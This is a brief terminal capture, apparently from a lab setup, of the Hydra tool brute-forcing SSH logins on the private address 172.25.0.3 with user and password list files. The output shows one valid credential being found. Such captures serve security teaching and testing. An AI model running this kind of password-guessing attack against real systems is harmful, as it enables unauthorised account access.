 ubuntu@client:~$ hydra -L user.txt -P pass.txt -t 5 172.25.0.3 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-22 18:10:22
[DATA] max 5 tasks per 1 server, overall 5 tasks, 27 login tries (l:27/p:1), ~6 tries per task
[DATA] attacking ssh://172.25.0.3:22/
[22][ssh] host: 172.25.0.3   login: abc   password: 1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-22 18:10:38